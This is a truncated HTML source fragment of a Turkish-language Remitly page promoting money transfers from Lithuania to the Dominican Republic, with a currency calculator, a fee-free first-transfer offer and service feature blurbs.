bakın","trustPilotTestimonialWidget":"Carousel","placement":"component","theme":"indigo_dark"},"label":""},{"component":"UniversalTextAndCreativeBrandV1","id":"UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3","properties":{"showPromoDisclaimer":"true","placement":"component","desktopImageAlignment":"","showAppStoreButtons":"false","img_alt":"","ribbonText":"","secondary_cta_text":"","backgroundImageDesktop":"","displayRatingsHeader":"","theme":"macadamia","subheader":"Evine para gönderirken Remitly'ye güvenen milyonlarca kişiye katılın","backgroundImageMobile":"","displayRatingsAppButtons":"false","secondary_link_to":"","headerAlignment":"center","link_to":"","hideRibbon":"true","cta_text":"Şimdi gönderin","mobileImageAlignment":"","header":"{{promotionMessagingData.promoMessage}} ","img_url":""},"label":"new-customer-cta-low"}],"trackingApplicability":{"gtm":true,"sift":true,"amp":true}}</script>
        <script defer src="https://media.remitly.io/caribou-renderer-client-0.1.1-53d4dc04203be2695976.js" nonce="d35384b2ddc74d49f41b8e27c63c21db29d14175093712727b0be77a89ff2868"></script>
    
            </head>
            <body>
                <div class="caribou-component" id="c-GlobalNavV2" data-reactroot=""><header class="fcxl8es"><div class="f1mgyl9u"><a href="#main-content" class="f1kjjj0l f7dtjpq f16c82b4" tabindex="0" role="button">Ana içeriğe atla</a></div><div class="fa61nxh"><nav class="fmf93dg f7dgphn"><div class="ff7e7tl"><div class=""><a href="https://www.remitly.com/lt/tr" aria-label="Remitly" class="f4szeq6"><div class="f1tgjws2 f1809e9f"><svg xmlns="http://www.w3.org/2000/svg" width="135" height="32" viewBox="0 0 135 32" fill="none" role="img" aria-hidden="true"><g clip-path="url(#clip0_1983_19550)"><path fill-rule="evenodd" clip-rule="evenodd" d="M25.1731 17.726L14.635 10.113C14.1037 9.72976 13.3848 9.72976 12.8543 10.113L8.15747 13.5056C7.88313 13.7032 7.54814 13.7835 7.21375 13.7308C6.87916 13.6784 6.58567 13.4995 6.38635 13.2267C6.18704 12.9543 6.10663 12.621 6.1599 12.2887C6.21297 11.9562 6.39254 11.664 6.66687 11.466L9.99702 9.06021H9.99782L12.8968 6.96587C14.5165 5.7952 16.7493 5.94042 18.1978 7.31264C18.5178 7.61657 19.0168 7.63522 19.3747 7.37613L25.1731 3.18764V17.726ZM25.0404 20.7018L25.0253 20.8024C24.9898 21.0224 24.8425 21.3398 24.6807 21.4928C24.2543 21.8971 23.6294 21.929 23.1749 21.6003L18.0312 17.8808L17.9937 17.8542C17.6818 17.6284 17.1725 17.6312 16.8888 17.8913C16.476 18.27 16.53 18.904 16.9602 19.2145L17.0232 19.2599L21.7406 22.668C22.003 22.858 22.1967 23.1389 22.2412 23.4595C22.3033 23.9019 22.1235 24.3179 21.7711 24.5729L21.663 24.6512C21.2526 24.9474 20.6969 24.9474 20.2863 24.6512L14.4361 20.4243C14.1242 20.1995 13.6139 20.2017 13.3308 20.4616C12.9174 20.8411 12.972 21.4741 13.4018 21.7846L18.1822 25.2381C18.4454 25.4283 18.6383 25.7094 18.6826 26.0298C18.7457 26.473 18.5661 26.888 18.2131 27.1435L18.1044 27.2217C17.6942 27.5181 17.1383 27.5181 16.7283 27.2217L15.6625 26.4514L10.8777 22.9949C10.5658 22.7696 10.0561 22.7727 9.77276 23.0326C9.35896 23.4111 9.41403 24.0448 9.84379 24.3552L14.6242 27.8091C14.887 27.9988 15.0799 28.2801 15.1252 28.5999C15.1873 29.0433 15.0077 29.4591 14.6546 29.714L14.5496 29.7902C14.1819 30.0554 13.7021 30.0832 13.3096 29.8741L1.86908 21.6088V3.18764L6.84065 6.77978L8.40766 7.91117L5.56813 9.96306C4.89037 10.4519 4.44545 11.175 4.31456 11.9981C4.18268 12.8206 4.3818 13.6447 4.87481 14.3192C5.36702 14.9929 6.09366 15.4355 6.92106 15.5666C7.08726 15.5926 7.25346 15.6057 7.41846 15.6057C8.07567 15.6057 8.71412 15.401 9.25621 15.0094L13.2274 12.1407C13.5359 11.9177 13.9532 11.9177 14.2613 12.1407L24.6807 19.6712C24.9644 19.9329 25.1011 20.3149 25.0404 20.7018ZM23.834 1.85787L19.1116 5.26948C18.9673 5.37364 18.771 5.38355 18.6214 5.28635C16.7002 4.04168 14.2003 3.98673 12.2115 5.18993C12.151 5.21671 12.0926 5.24865 12.0367 5.28873L9.99662 6.76292L3.20804 1.85787H23.834ZM26.7681 0.271785C26.5935 0.097207 26.3555 0 26.1073 0H0.934341C0.418189 0 0 0.415813 0 0.928438V22.0822C0 22.3795 0.143454 22.6587 0.384671 22.8336L12.4938 31.5842H12.4944C13.1063 32.0266 13.9357 32.0266 14.5478 31.5842L26.6565 22.8366C26.8987 22.661 27.0422 22.3821 27.0422 22.0849V0.929233C27.0422 0.68284 26.9438 0.446562 26.7681 0.271785Z" fill="#2C415A"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M99.1119 8.5242C99.2819 8.5242 99.4193 8.66352 99.4193 8.8337V21.8936C99.4193 22.0643 99.2819 22.2025 99.1119 22.2025H94.9547C94.7849 22.2025 94.6471 22.0643 94.6471 21.8936V8.8337C94.6471 8.66352 94.7849 8.5242 94.9547 8.5242H99.1119ZM118.001 4.55948C118.171 4.55948 118.309 4.69742 118.309 4.86791V21.8938C118.309 22.0637 118.171 22.2025 118.001 22.2025H113.844C113.675 22.2025 113.537 22.0637 113.537 21.8938V4.86791C113.537 4.69742 113.675 4.55948 113.844 4.55948H118.001ZM97.1326 1.78418C98.6151 1.78418 99.817 2.9823 99.817 4.45996C99.817 5.93803 98.6151 7.13655 97.1326 7.13655C95.6501 7.13655 94.4483 5.93803 94.4483 4.45996C94.4483 2.9823 95.6501 1.78418 97.1326 1.78418ZM134.811 10.2292C134.811 10.2335 134.813 10.2407 134.813 10.2448V22.4535C134.813 25.4112 133.539 27.455 130.758 28.4008C128.998 29.0002 127.324 29.0492 125.745 28.8041C125.583 28.7783 125.469 28.63 125.484 28.4684L125.798 24.8673C125.814 24.6811 125.979 24.5628 126.166 24.5933C126.666 24.6764 127.591 24.6847 127.602 24.6847C127.993 24.6962 128.358 24.5991 128.683 24.4347C128.699 24.4271 128.715 24.4188 128.731 24.4109C129.406 24.048 129.942 23.3574 129.967 22.5431V21.3287C129.967 20.7222 129.543 20.85 129.257 21.0715C128.357 21.7708 127.342 22.4478 125.874 22.4478C124.245 22.4478 123.007 21.7764 122.173 20.6791C121.694 20.0508 121.292 18.7235 121.292 15.9262V8.83232C121.292 8.6616 121.43 8.5242 121.602 8.5242H125.817C125.989 8.5242 126.129 8.6616 126.129 8.83232V15.9262C126.129 17.4123 126.867 18.1922 128.012 18.1922C129.158 18.1922 129.973 17.4123 129.973 15.9262V8.83232C129.973 8.6616 130.113 8.5242 130.285 8.5242H134.499C134.671 8.5242 134.811 8.6616 134.811 8.83232V10.2292ZM110.638 8.53884C110.812 8.53884 110.952 8.67599 110.952 8.84569V12.4043C110.952 12.5742 110.812 12.7112 110.638 12.7112H108.728C108.555 12.7112 108.414 12.8481 108.414 13.0178V16.9968C108.414 18.8174 109.89 18.5044 110.591 18.4018C110.781 18.3738 110.952 18.5157 110.952 18.7043V21.584C110.952 21.7183 110.86 21.818 110.733 21.8782C110.154 22.1519 108.757 22.4007 107.132 22.4007C104.911 22.4007 103.55 20.8309 103.55 18.8949V13.0178C103.55 12.8481 103.41 12.7112 103.237 12.7112H101.92C101.747 12.7112 101.607 12.5742 101.607 12.4043V8.84569C101.607 8.67599 101.747 8.53884 101.92 8.53884H103.237C103.41 8.53884 103.55 8.40111 103.55 8.232V4.86613C103.55 4.69702 103.691 4.55948 103.865 4.55948H108.101C108.274 4.55948 108.414 4.69702 108.414 4.86613V8.23239C108.414 8.40111 108.555 8.53884 108.728 8.53884H110.638ZM44.7783 13.0282C46.4574 13.0282 47.424 12.2217 47.424 10.9363V10.8859C47.424 9.50002 46.4069 8.79423 44.7525 8.79423H41.8331C41.6609 8.79423 41.5218 8.93216 41.5218 9.10234V12.7197C41.5218 12.89 41.6609 13.0282 41.8331 13.0282H44.7783ZM36.5859 4.86799C36.5859 4.69761 36.7249 4.55948 36.897 4.55948H45.0073C47.7299 4.55948 49.6123 5.26547 50.8084 6.47523C51.8517 7.48316 52.3856 8.84439 52.3856 10.5838V10.6337C52.3856 13.1922 51.0798 14.9342 49.0566 15.9023C48.8835 15.9845 48.82 16.1947 48.9282 16.3511L52.6371 21.7192C52.7781 21.9242 52.631 22.2025 52.3802 22.2025H47.4961C47.3557 22.2025 47.2245 22.1328 47.1468 22.017L43.8428 17.0951C43.7442 16.9474 43.5769 16.8593 43.398 16.8593H41.8331C41.6609 16.8593 41.5218 16.997 41.5218 17.1674V21.894C41.5218 22.0643 41.3818 22.2025 41.2101 22.2025H36.897C36.7249 22.2025 36.5859 22.0643 36.5859 21.894V4.86799ZM63.2382 13.764V13.7636C63.2382 12.4252 62.2555 11.3696 60.7932 11.3696C59.4368 11.3696 58.3871 12.4252 58.3871 13.7636V13.764C58.3871 13.934 58.5164 14.0715 58.6758 14.0715H62.9494C63.1088 14.0715 63.2382 13.934 63.2382 13.764ZM60.5851 8.12773C65.1736 8.12773 67.6049 11.4725 67.6049 15.4139V16.2959C67.6049 16.4667 67.4663 16.606 67.2956 16.606H58.5386L58.5372 16.6068H58.5283C58.3588 16.6068 58.2216 16.7449 58.2216 16.9149C58.2216 18.2528 59.4518 19.0659 61.0093 19.0659L61.0107 19.0645C61.0129 19.0645 61.0168 19.0659 61.0168 19.0659C61.8511 19.0659 62.4468 18.7451 62.9198 18.2522C63.0226 18.1462 63.1595 18.0805 63.3068 18.0805H66.968C67.1859 18.0805 67.3431 18.3037 67.2598 18.5049C66.2905 20.8387 64.1682 22.4007 60.5851 22.4007C56.582 22.4007 53.6861 19.3551 53.6861 15.4139C53.6861 11.4725 56.3277 8.12773 60.5851 8.12773ZM82.7489 10.0939C83.8995 8.88041 85.252 8.12773 87.1442 8.12773C90.0783 8.12773 91.8634 9.93464 91.8634 13.0965V21.6972C91.8634 21.8671 91.7234 22.0042 91.5513 22.0042H87.3293C87.1564 22.0042 87.0173 21.8671 87.0173 21.6972V14.6272C87.0173 13.1461 86.2768 12.3686 85.1288 12.3686C83.9813 12.3686 83.1391 13.1461 83.1391 14.6272V21.6972C83.1391 21.8671 82.999 22.0042 82.8271 22.0042H78.605C78.4319 22.0042 78.2924 21.8671 78.2924 21.6972V14.6272C78.2924 13.1461 77.5526 12.3686 76.4046 12.3686C75.2565 12.3686 74.4406 13.1461 74.4406 14.6272V21.6972C74.4406 21.8671 74.3007 22.0042 74.1282 22.0042H69.9057C69.7331 22.0042 69.5933 21.8671 69.5933 21.6972V8.73635C69.5933 8.56621 69.7331 8.42908 69.9057 8.42908H74.1384C74.3053 8.42908 74.4406 8.56187 74.4406 8.72568V9.69237C74.4406 9.91685 74.7263 10.0131 74.8688 9.8386C75.6889 8.83931 76.9441 8.18226 78.3615 8.1295C78.4252 8.12812 78.4869 8.12773 78.5473 8.12773C80.2595 8.12773 81.5948 8.82607 82.3678 10.0589C82.4506 10.1923 82.6397 10.2091 82.7489 10.0939Z" fill="#2C415A"></path></g><defs><clipPath id="clip0_1983_19550"><rect width="134.737" height="32" fill="white"></rect></clipPath></defs></svg></div><div class="f1tgjws2 f7nsfl9"><svg width="29px" height="34px" viewBox="0 0 29 34" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true"><g id="V5" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Cal-&amp;-Compare-Desktop-Debit-Card" transform="translate(-208.000000, -666.000000)" fill="#2C415A"><g id="Compare-Prices" transform="translate(-75.000000, -11.000000)"><g id="Group-14"><g id="Graph" transform="translate(196.000000, 474.000000)"><g id="Remitly-Express"><path d="M114.104423,221.874434 L102.84606,213.764224 C102.27873,213.355901 101.510842,213.355901 100.943512,213.764224 L95.9260958,217.378284 C95.6358463,217.588344 95.2729712,217.674688 94.9181879,217.618109 C94.5629534,217.563525 94.2445703,217.370131 94.0341669,217.081133 C93.8220583,216.793793 93.7349392,216.434152 93.7922927,216.082639 C93.8474795,215.730456 94.0423598,215.41476 94.3335601,215.205812 L97.8908818,212.643184 L97.8920617,212.643184 L100.988642,210.412219 C102.718928,209.165124 105.104045,209.319841 106.65145,210.781609 C106.993614,211.105666 107.526622,211.125554 107.908901,210.849755 L114.103243,206.38753 L114.103243,221.874434 L114.104423,221.874434 Z M114.012121,225.045401 L113.995898,225.15186 C113.958142,225.385836 113.800629,225.724517 113.627777,225.887424 C113.172346,226.317355 112.504832,226.351574 112.019313,226.001487 L106.524048,222.038803 L106.484227,222.010433 C106.150912,221.770022 105.60699,221.772947 105.303762,222.050209 C105.099107,222.234128 104.988922,222.499688 105.0038,222.773158 C105.018677,223.046628 105.157033,223.298894 105.380454,223.459917 L105.447412,223.508175 L110.486951,227.13949 C110.767171,227.34188 110.974534,227.641077 111.021729,227.982683 C111.088097,228.454146 110.896073,228.896946 110.519398,229.168651 L110.40436,229.252006 C109.965705,229.567689 109.372006,229.567689 108.933351,229.252006 L102.683851,224.749128 C102.350536,224.509302 101.805434,224.512227 101.502797,224.788904 C101.297808,224.972544 101.18727,225.238051 101.201923,225.511591 C101.216575,225.785132 101.354854,226.037535 101.578308,226.198612 L106.68569,229.877015 C106.966795,230.079697 107.172979,230.37948 107.220174,230.7205 C107.287426,231.19284 107.095697,231.635056 106.718727,231.907054 L106.602509,231.990993 C106.164132,232.306527 105.570763,232.306527 105.132386,231.990993 L103.993807,231.17032 L98.8820002,227.488115 C98.5492756,227.248289 98.0044685,227.251214 97.7021257,227.529061 C97.4973034,227.712577 97.3868897,227.977906 97.4016002,228.251237 C97.4163108,228.524568 97.5545761,228.776739 97.7779326,228.9376 L102.885315,232.61688 C103.165535,232.818685 103.372013,233.118467 103.420388,233.459195 C103.486461,233.931828 103.294436,234.374628 102.917466,234.646626 L102.805378,234.727348 C102.417981,235.007115 101.903166,235.042017 101.480969,234.817136 L89.2583536,226.010554 L89.2583536,206.38753 L94.5695588,210.214216 L96.2435058,211.419195 L93.2097534,213.604828 C92.489096,214.12104 92.0068372,214.901813 91.8705958,215.772912 C91.7286595,216.643244 91.94409,217.533691 92.4687922,218.245459 C92.9895807,218.9599 93.7767096,219.438371 94.6550997,219.574445 C94.8307167,219.602005 95.0082402,219.615891 95.1860432,219.615976 C95.8919697,219.61613 96.5796514,219.393658 97.1496494,218.98073 L101.391888,215.924997 C101.721061,215.687215 102.167373,215.687215 102.496546,215.924997 L113.626892,223.946881 C113.932058,224.226266 114.076274,224.638349 114.011236,225.045108 L114.012121,225.045401 Z M112.421097,205.258354 L107.377134,208.893178 C107.22304,209.005896 107.014916,209.013101 106.853269,208.911312 C104.780047,207.576107 102.118744,207.536322 100.005868,208.808947 C99.9401023,208.837268 99.8775204,208.872362 99.8191524,208.913651 L97.6393342,210.484219 L90.3875304,205.258354 L112.421687,205.258354 L112.421097,205.258354 Z M115.596029,203.289547 C115.408844,203.103761 115.154727,202.999565 114.889874,203.000001 L87.9981739,203.000001 C87.7334177,202.999924 87.4794828,203.104173 87.292272,203.289798 C87.1050611,203.475424 86.9999218,203.727208 87,203.989722 L87,226.524583 C87,226.841036 87.1533837,227.138186 87.4108913,227.324782 L100.346741,236.646406 L100.347331,236.646406 C101.001261,237.117865 101.887082,237.117865 102.541012,236.646406 L115.476567,227.328292 C115.735671,227.142125 115.889199,226.844193 115.889523,226.526922 L115.889523,203.990599 C115.889523,203.727961 115.784219,203.475851 115.596619,203.290132 L115.596029,203.289547 Z" id="Remitly-Mark"></path></g></g></g></g></g></g></svg></div></a></div><div class="f22950j"><ul class="f2we3pn"><li class=""><a tabindex="0" href="https://www.remitly.com/lt/tr/dominican-republic" class="fm1qlf6 ftxfntv f15o6vtm">Para Gönderin</a></li><li class=""><a tabindex="0" href="https://www.remitly.com/lt/tr/currency-converter/eur-to-dop-rate" class="fm1qlf6 ftxfntv f15o6vtm">Döviz Kurları ve Ücretler</a></li></ul></div></div><div class="ff7e7tl"><ul class="ff7e7tl"><li class="f12oe3ge"><div class="f1mgyl9u"><div class="f34xpep" tabindex="0" aria-expanded="false" role="button"><span class="fddsvlq"><img class="f14hiy9k" alt="Litvanya" src="https://cdn.remitly.com/images/v1/img/LTU_32x32@2x-ecc4914fc790b24b6a7c.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div></li><li class="f12oe3ge"><div class="f1mgyl9u"><div class="f34xpep" tabindex="0" aria-expanded="false" role="button"><span class="fddsvlq"><span class="f1a6brbd">Varış:</span><img class="f14hiy9k" alt="Dominik Cumhuriyeti" src="https://cdn.remitly.com/images/v1/img/DOM_32x32@2x-56db226158e1f4048060.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div></li><li class="f22950j"><div class="f11v6oas fddsvlq f1mgyl9u"><div role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-controls="select-listbox-GlobalNavV2" aria-label="Select language" aria-disabled="false" tabindex="0" class="fq52e5l f347vxz">Türkçe<i class="f1ezvjtl f14beo1n"></i></div><ul id="select-listbox-GlobalNavV2" role="listbox" class="feuc5h9 f6aqb9e fgbwsmg" hidden=""></ul></div></li><li class="f22950j"><a href="https://www.remitly.com/lt/tr/help" class="f1byn5y5 f4ktyu1" data-testid="help-link" tabindex="0" role="button" data-uel-target="sticky-header" data-uel-context="header-navigation-link" data-uel-screen="GlobalNavV2" data-uel-properties="{&quot;component_id&quot;:&quot;GlobalNavV2&quot;}">Yardım</a></li></ul><div class="f1bjgi7a"><ul class="f1on1pqe"><li class="f1g1iwqw"><a href="/lt/tr/oauth/login" class="f1byn5y5 f1g1iwqw f1murr12" data-testid="signIn-btn" tabindex="0" role="button" data-uel-target="log-in" data-uel-context="global-nav-auth-buttons" data-uel-screen="header">Giriş Yap</a></li><li class="f1g1iwqw"><a href="/lt/tr/oauth/register" class="f1ina52x f1g1iwqw" data-testid="join-btn" tabindex="0" role="button" data-uel-target="sign-up" data-uel-context="global-nav-auth-buttons" data-uel-screen="header">Kaydol</a></li></ul></div><div class="f12umn0c"><button type="button" class="f3xll08" aria-expanded="false" aria-label="Open menu"><span class="fx7p0p0 fc0kiwa"></span><span class="fx7p0p0 fhgfcq3"></span><span class="fx7p0p0 f1nwsib7"></span></button></div></div></nav></div></header></div>
                <main id="main-content" tabindex="-1">
                    <div class="caribou-component" id="c-UC-44cded3c-2a91-4585-bb6c-15e31cda9aae" data-reactroot=""></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6" data-reactroot=""></div><div class="caribou-component" id="c-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b" data-reactroot=""><div data-theme="eucalyptus" class="f10w3u1n f1mgyl9u"><div class="f1tgjws2 f1r6te05"><div class="f16spe9p"><div class="f9zgvbf f1vfpwz0"><div class="fcy6o36"><div class="rm-row f1d5jrmm fcdpsbx"><div class="rm-col-auto f1miux0n"><div class="fda5r89"></div><div class="f1rf7cfi"><span class="ft7dmgz">Yeni müşteri teklifi</span></div><div class="fzdtbrt"></div></div></div><h1 class="fth8ptj f1oxpogx fyzoiny"><span class="fiapxt8">Dominik Cumhuriyeti içinde bulunan alıcınıza Litvanya çıkışlı olarak para gönderin</span></h1><div class="f1qtfq08 justify-content-center"><h2 class="fkd9zq1 f1oxpogx f17mxm1j"><span class="fiapxt8">Remitly ile yaptığınız ilk transferde transfer ücreti yok</span></h2></div></div></div><div class="f6to587 flxnrrr fziq4rg"><noscript><style nonce="d35384b2ddc74d49f41b8e27c63c21db29d14175093712727b0be77a89ff2868" type="text/css">#send-recv-calc-container { display: none };</style><div class="fz5nzco"><div><div class="f1t3f12"><div><p class="f1uxfx6a f1oxpogx f14jg5ou">Özel döviz kuru</p><span class="f15xbrv3 f1oxpogx">1 EUR = 72,83 DOP</span></div></div></div><a href="/lt/tr/oauth/register" class="f1kjjj0l fe8ci9s f96or0t" aria-disabled="false" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">Bu döviz kurundan yararlanın</span></a></div></noscript><div id="send-recv-calc-container" class="fz5nzco"><div><label for="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-siz-g-nderin" class="f1bgm8jo">Siz gönderin</label><div class="f10y6kw9"><div class="f1q0hck9"><div class="f1dayvyu"><img src="https://cdn.remitly.com/images/v1/img/LTU_32x21@2x-60454cfa928431b364f0.png" class="fy9yycp" alt="LT" height="21" width="30" decoding="async"/><input type="text" id="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-siz-g-nderin" inputMode="decimal" autoComplete="off" autoCorrect="off" spellcheck="false" aria-busy="false" placeholder="0.00" value="" class="f1b2x814"/></div></div><div class="f13i1qs0"><span class="f15xbrv3 f1oxpogx f14onhzh">EUR</span></div></div><div class="fffj9t0"><div class="f15icpmy">Ya da bir tutar seçin</div><div class="f66et4g"><button class="ftah6vl" tabindex="0">€<!-- -->200</button><button class="ftah6vl" tabindex="0">€<!-- -->500</button><button class="ftah6vl" tabindex="0">€<!-- -->1.000</button></div></div></div><div class="f1mgyl9u"><div><label for="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-onlar-als-n" class="f1bgm8jo">Onlar alsın</label><div class="f10y6kw9"><div class="f1q0hck9"><div class="f1dayvyu"><img src="https://cdn.remitly.com/images/v1/img/DOM_32x21@2x-1fffaa7285a739b35774.png" class="fy9yycp" alt="DO" height="21" width="30" decoding="async"/><input type="text" id="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b-onlar-als-n" inputMode="decimal" autoComplete="off" autoCorrect="off" spellcheck="false" aria-busy="false" placeholder="0.00" value="" class="f1b2x814"/></div></div><div class="f13i1qs0"><div class="f11v6oas f1mgyl9u"><div role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-controls="select-listbox-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b" aria-label="Select currency for Onlar alsın" aria-disabled="false" tabindex="0" class="fq52e5l"><span class="f15xbrv3 f1oxpogx f14onhzh">DOP</span><i class="f1ezvjtl"></i></div><ul id="select-listbox-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b" role="listbox" class="feuc5h9 fgbwsmg" hidden=""></ul></div></div></div></div></div><div></div><div class="f4cg11h f1bgm8jo"><div class="f13rgry3 justify-content-between"><div>Ücret</div><div class="">-</div></div><div class="f1f1ygnm justify-content-between"><div>Toplam Gider</div><div>-</div></div></div><div class="f1gbvxye"><div><a href="/lt/tr/oauth/register" class="f1kjjj0l fe8ci9s f96or0t" aria-disabled="false" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">Bu döviz kurundan yararlanın</span></a></div></div><div class="f10x0rhr"><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/banco_bhd_len_thu_aug_24_2023.V1UpIn28hJ5rkBIC.svg" alt="Banco BHD León" class="fyku4mt"/></div><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/banreservas_thu_aug_24_2023.wlHALwLVV5Xgxpdn.svg" alt="Banreservas" class="fyku4mt"/></div><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/caribe_express_thu_aug_24_2023.WEtyl5MKAt302gLB.svg" alt="Caribe Express" class="fyku4mt"/></div></div><p class="f199oesw f1oxpogx f1nw432c">ve dahası</p></div></div></div></div><div class="f4rs0az"><div data-theme="eucalyptus" class="f10w3u1n"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">Yalnızca yeni müşteriler için. Her müşteri bu fırsattan bir kez yararlanabilir. Teklif sınırlı bir süre için geçerlidir. Gösterilen tüm kurlar değişebilir.  Ayrıntılar için <a class="f1idy7ti" href="https://www.remitly.com/lt/tr/dominican-republic/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-LTU-DOM" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalCalculator" data-uel-properties="{&quot;component_id&quot;:&quot;UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b&quot;}">Şartlar ve Koşullar&#39;a</a> bakın.</span></div></div></div></div></div></div><div class="f1axsuyq f1etyzi6"><div class="f14scbyi"><picture><source srcSet="https://cdn.remitly.com/images/v1/img/calculator_image_mobile_414pxpro.PedZQQM3SNCcyRY0.png" media="(max-width: 991px)"/><source srcSet="https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.bD56TI2smTyVsGd5.png" media="(min-width: 768px)"/><img loading="eager" src="https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.bD56TI2smTyVsGd5.png" alt="" class="fyt4kc0" srcSet="" sizes="" fetchpriority="high"/></picture></div></div><div class="f12mv7vx"><div data-theme="eucalyptus" class="f10w3u1n"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">Yalnızca yeni müşteriler için. Her müşteri bu fırsattan bir kez yararlanabilir. Teklif sınırlı bir süre için geçerlidir. Gösterilen tüm kurlar değişebilir.  Ayrıntılar için <a class="f1idy7ti" href="https://www.remitly.com/lt/tr/dominican-republic/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-LTU-DOM" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalCalculator" data-uel-properties="{&quot;component_id&quot;:&quot;UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b&quot;}">Şartlar ve Koşullar&#39;a</a> bakın.</span></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-custom-promos" data-reactroot=""></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Dünyanın her yerinden milyonlarca insanın Remitly&#39;ye neden güvendiğini öğrenin</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_transferhist.0VDsibNu9zXBmgOA.svg" class="f1k5j7xp" alt="İçiniz Rahat" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">İçiniz Rahat</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Siz ve sevdikleriniz, gönderiminizin her adımını takip edebilirsiniz.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg" class="f1k5j7xp" alt="Harika Değer" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Harika Değer</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Her zaman harika döviz kurlarının ve sıfır gizli transfer ücretinin keyfini çıkarın. İster uygulamayı ister çevrimiçi hizmeti kullanın, göndermeden önce <a class="f1idy7ti" href="https://www.remitly.com/lt/tr/currency-converter/eur-to-dop-rate" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalNColumnBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-54e37644-6af3-4970-b02b-c7a6756a3016&quot;}">tüm ücretler</a> inceleyebileceğiniz şekilde görünür olacak.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/confirm_mon_oct_03_2022.RjBKb8hRy347OvGN.svg" class="f1k5j7xp" alt="Garantili Teslimat Süresi" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Garantili Teslimat Süresi</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Transferlerin zamanında teslim edileceğine güvenebilirsiniz, öyle olmazsa ödediğiniz ücretleri iade ediyoruz.</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-db6db583-d1bc-42f8-92ea-ab9d4227c88b-fast-easy-dark" data-reactroot=""><div data-collapsible-padding="true" data-theme="indigo_dark" class="f17fe8it f1qnylde"><h2 class="f1rqib9u fw5g3hd fl8qkup">Hızlı. Kolay. Güvenilir.</h2></div></div><div class="caribou-component" id="c-a6734449-2037-4992-ae96-64cc184a1ed1" data-reactroot=""><div data-theme="indigo_dark" class="f17fe8it f1mgyl9u"><div class="fn5bmis f19muyyh" data-collapsible-padding="true"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 align-self-center fsyqe51 f1at8f6n f1de074t"><div class="fra70tk"><div><h2 class="f1rqib9u fw5g3hd"><span class="fm0v9gg">Uygulamayı indirin:</span></h2><div class="f3a5epk"><span class="fm0v9gg"></span></div><div class="fvy2k1n"><div class="rm-row"><div class="rm-col-12 f8pvyuh"><div class="f17totc8"><a 